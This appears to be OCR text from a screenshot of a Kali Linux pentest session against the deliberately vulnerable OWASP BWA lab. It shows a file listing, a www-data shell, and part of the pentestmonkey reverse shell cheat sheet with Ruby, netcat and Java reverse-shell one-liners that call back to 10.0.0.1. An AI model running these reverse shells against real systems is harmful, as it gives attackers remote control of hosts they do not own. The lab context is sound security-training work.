 1 2 3 4 13:41
kali@kali: ~
Terminal Emulator
Use the command line
File Actions Edit View Help
everse Shell Cheat Sheet
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec passwords - Increase ...
update.php
user_activation.php
user_extra.php
user_new.php
web.config
ws_soap.php
xmli_1.php
xmli_2.php
xss_ajax_1-1.php
xss_ajax_1-2.php
xss_ajax_2-1.php
xss_ajax_2-2.php
xss_back_button.php
xss_custom_header.php
xss_eval.php
xss_get.php
xss_href-1.php
xss_href-2.php
xss_href-3.php
xss_json.php
xss_php_self.php
xss_post.php
xss_referer.php
xss_stored_1.php
xss_stored_2.php
xss_stored_3.php
xss_user_agent.php
xxe-1.php
xxe-2.php
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
$
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as
p.waitFor()